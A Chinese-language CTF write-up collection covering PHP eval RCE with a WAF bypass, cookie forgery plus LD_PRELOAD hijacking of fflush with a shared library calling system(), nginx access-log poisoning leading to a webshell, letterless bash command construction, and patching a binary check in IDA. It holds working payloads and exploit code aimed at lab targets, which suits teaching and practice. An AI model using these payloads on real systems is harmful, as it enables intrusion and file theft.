
这里我们将查询参数 num 改为 <空格>num,以绕过第三方 waf 的检测。此时由于 php 的变量名解析机制,<空格>num 会被解析为 num
此时就达到了我们的目的,成功 RCE

别急,出题人禁了一堆函数
先看看文件目录,payload:/calc.php?%20num=print_r(scandir(end(getallheaders()))) 报头中添加恶意请求头来指定路径
在根目录发现了 flag
最后 show_source 读 flag,下班

附 calc.php 源码
<?php
error_reporting(0);
if(!isset($_GET['num'])){
    show_source(__FILE__);
}else{
        $str = $_GET['num'];
        $blacklist = [' ', '\t', '\r', '\n','\'', '"', '`', '\[', '\]','\$','\\','\^'];
        foreach ($blacklist as $blackitem) {
                if (preg_match('/' . $blackitem . '/m', $str)) {
                        die("what are you want to do?");
                }
        }
        eval('echo '.$str.';');
}
?>

AuroraCTF | Admin Panel II | ld劫持
现在你费尽千辛万苦到后台了,但是真正的flag在根目录下,你有办法拿到吗?
有附件,用的是 node.js
const express = require("express");
const path = require("path");
const cookieParser = require("cookie-parser");
const { exec } = require("child_process");
const app = express();
const port = Number(process.env.PORT) || 5000;
const multer = require("multer");
const upload = multer({ dest: './' });
const fs = require('fs');

app.use(express.urlencoded({ extended: false }));
app.use(cookieParser());

// Helper function to set environment variables
function setEnvironmentVariable(key, value) {
  process.env[key] = value;
}

app.post("/login", (req, res) => {
  if (
    req.body.username !== "admin" ||
    req.body.password !== Math.random().toString()
  ) {
    res.status(401).type("text/plain").send("incorrect login");
  } else {
    res.cookie("user", "admin");
    res.redirect("/");
  }
});

app.get("/", (req, res) => {
  if (req.cookies.user === "admin") {
    // Display current environment variables
    let envVariables = JSON.stringify(process.env);

    // Execute whoami command
    exec("ls", (error, stdout, stderr) => {
      if (error) {
        res.status(500).send("Error executing command");
        return;
      }
      let lsResult = stdout;
      let fileList = stdout.split("\n");
      let output = `...中间这段被我删了, 大致逻辑是显示 envVariables 和 fileList`;
      res.type("text/html").send(output);
    });
  } else {
    res.sendFile(path.join(__dirname, "index.html"));
  }
});

app.post("/addenv", (req, res) => {
  if (req.cookies.user === "admin") {
    const { key, value } = req.body;
    setEnvironmentVariable(key, value);
    res.redirect("/");
  } else {
    res.status(401).send("Unauthorized");
  }
});

app.post("/upload", upload.single('file'), (req, res) => {
  if (req.cookies.user === "admin") {
    if (!req.file) {
      return res.status(400).send('No file uploaded');
    }

    const originalName = req.file.originalname;
    const tempPath = req.file.path;
    const targetPath = path.join(__dirname, originalName);

    fs.rename(tempPath, targetPath, (err) => {
      if (err) {
        console.error(err);
        return res.status(500).send('Error renaming the file');
      }

      res.send('File uploaded successfully');
    });
  } else {
    res.status(401).send("Unauthorized");
  }
});

app.listen(port, () => {
  console.log(`Server listening on port ${port}.`);
});
这题的前置其实就是 cookie 伪造,可以看到这个 cookie 是一点验证都没有
于是添加 Cookie: user=admin,进入根路由可以看到下面的页面 (吐槽:胡师傅你不会用 flex 就憋用)

可以看到这里有上传文件和更改环境变量的功能
能改环境变量?那可以试试 LD_PRELOAD,怎么用呢?从以下代码可以看出,admin访问根路由的时候后端会执行 ls
app.get("/", (req, res) => {
  if (req.cookies.user === "admin") {
    // Display current environment variables
    let envVariables = JSON.stringify(process.env);

    // Execute whoami command
    exec("ls", (error, stdout, stderr) => {
      if (error) {
        res.status(500).send("Error executing command");
        return;
      }
      let lsResult = stdout;
      let fileList = stdout.split("\n");
      let output = `...中间这段被我删了, 大致逻辑是显示 envVariables 和 fileList`;
      res.type("text/html").send(output);
    });
  } else {
    res.sendFile(path.join(__dirname, "index.html"));
  }
});
我们先在自个的机器里看看 ls 会调用什么 (由于内容较多,下图仅展示了一部分)


可以看到 ls 调用了 fflush
它有什么用呢,请看 C 库函数 – fflush(),就是说这个函数可以刷新输出缓冲区,很多文件都会用到它
于是我们可以编写下面的 C 文件,并将其编译为 .so 共享库文件
#include <stdlib.h>
#include <stdio.h>
#include <string.h>

void payload() {
    printf("load fflush success!\n");
    system("cat /flag");
}

int fflush(FILE *__stream) {
    if (getenv("LD_PRELOAD") == NULL) {
        return 0;
    }
    unsetenv("LD_PRELOAD");
    payload();
}
gcc fflush.c -o fflush.so -shared -fPIC # 这个命令的意思是, 使用 gcc 将 fflush.c 编译为so共享库
在生成共享库后,我们可以通过设置 LD_PRELOAD 来,劫持 fflush 函数,使其执行我们上面写的代码,下面是在 kali 中的演示

然后利用上传功能将 fflush.so 传到靶机,然后将环境变量更改一下,实现 ld 劫持

可以看到 ls 的输出里面有 flag
AuroraCTF | include what??? | nginx 日志包含
开靶机,主页是 php 代码

<?php
show_source(__FILE__);
include('/var/www/html/flag.php');
$file=$_GET['file'];

if(isset($file)&&(!preg_match('/\b(?:php|data|input|expect|filter|zip|zlib|ftp|file|glob|data|ogg|expect|ogg|rar|phar|compress|decompress|convert|read|ssh|telnet|exec|popen|proc_open|system|passthru|eval|assert)\b/i', $file))){
    include($_GET['file']);
}
else{
    die('waf');
}
这 waf 可以说把所有可利用的伪协议都禁完了,http 协议远程包含尝试过,靶机应该是不出网的,失败

根据报文,可以知道该站点使用了 nginx
nginx 通常会有一个日志文件 /var/log/nginx/access.log,该文件记载了访问者的请求方式、ip、浏览器等信息

于是尝试一下 ?file=/var/log/nginx/access.log,成功
这时我们就可以通过构造恶意的 UA 头,触发文件包含漏洞

然后就是简单的写马,蚁剑连接,拿 flag
ctfhub | hate_php | 低版本无字母rce
writing
护网杯 2018 | easy_tornado | tornado 敏感变量
writing
picoCTF | SansAlpha | 无字母和反斜杠的shell
题目描述
给了个 ssh 服务,连上去,试了一下,大小写字母和反斜杠不能用(E神:不禁反斜杠我有一百种方法出 flag)
我的思路是字符串切片拿想要的字符,首先我们要拿到一个包含大小写字母的字符串
尝试 /???/????64 取出 base64,结果输出了非常多字符

这是为什么,请看:
首先 __=/???/????64 把输出存到变量 $__
然后就可以使用 ${__:num1:num2} 的方式进行字符串的切片,取出想要的字符


上面是部分字母的获取方式(原本 a 和 s 我想在 $0 里拿的,按理来说 $0=’bash’,结果这里不是)

然后,ls

cat 读文件,这里为了省事,直接用 * 匹配路径下的所有文件

这外国佬搁这写故事呢 😅
另附源码:
#!/usr/bin/python3

from pwn import *
from time import sleep
import re

b = process(executable="/usr/bin/bash", argv=[], stdin=PTY)

while True:
  user_in = input("SansAlpha$ ")
  if user_in[-1] != "\n":
    user_in += "\n"
  alpha_filter_result = re.search("[a-zA-Z]", user_in)
  slash_filter_result = re.search("\\\\", user_in)
  if user_in == "exit\n":
    break
  if alpha_filter_result != None or slash_filter_result != None:
    print("SansAlpha: Unknown character detected")
    continue
  cmd = user_in.encode()
  b.send(cmd)
  sleep(0.5)
  o = b.recv(timeout=0.5)
  if o != b"":
    for line in o.decode().split('\n'):
      print(line)
后记
/???/?[^0-9][^0-9]?64 能实现稳定触发 /bin/base64
所以:
111 2>11.11
/???/?[^0-9][^0-9]?64 11.11 > 22.22
__=`111 2>&1`
___=`/???/?[^0-9][^0-9]?64 11.11`
____=`/???/?[^0-9][^0-9]?64 22.22`

${____:18:1}${__:2:1}         # ls
${__:11:1}${__:1:1}${__:21:1} # cat
Geek Challenge 2019 | HardSQL | SQL子查询绕过空格
writing
Re
红包题 | ez_snack.exe | IDA改判断条件
IDA搜字符串找到可能有 flag 的地方
跳转过去然后 F5
__int64 sub_140017620()
{
  char *v0; // rdi
  __int64 i; // rcx
  __int64 v2; // rdx
  unsigned int v3; // eax
  char v5[32]; // [rsp+0h] [rbp-20h] BYREF
  char v6; // [rsp+20h] [rbp+0h] BYREF
  char v7[276]; // [rsp+30h] [rbp+10h] BYREF
  unsigned int v8; // [rsp+144h] [rbp+124h]
  unsigned int j; // [rsp+164h] [rbp+144h]

  v0 = &v6;
  for ( i = 90i64; i; --i )
  {
    *(_DWORD *)v0 = -858993460;
    v0 += 4;
  }
  sub_140011401(&unk_1400250A6);
  sub_1400113CF(&unk_14001C258, (unsigned int)dword_14001F1A4);
  if ( dwMilliseconds == 75 && dword_14001F1A4 == 100000000 )
  {
    sub_1400111DB("Congratulation!\nHere's the flag:\n");
    memset(v7, 0, 0x100ui64);
    v8 = j_strlen(Str);
    v3 = j_strlen(aAuroraTh1s1zF4);
    sub_140011488(v7, aAuroraTh1s1zF4, v3);
    sub_140011492(v7, Str, v8);
    for ( j = 0; j < v8; ++j )
      sub_1400111DB("%c", (unsigned __int8)Str[j]);
  }
  sub_1400113CF(&unk_14001C2B8, v2);
  Sleep(0x7D0u);
  system("cls");
  return sub_140011384(v5, &unk_14001BFC0);
}


flag 是加密过的,这个不好逆,但是我们可以改一下显示 flag 的条件:
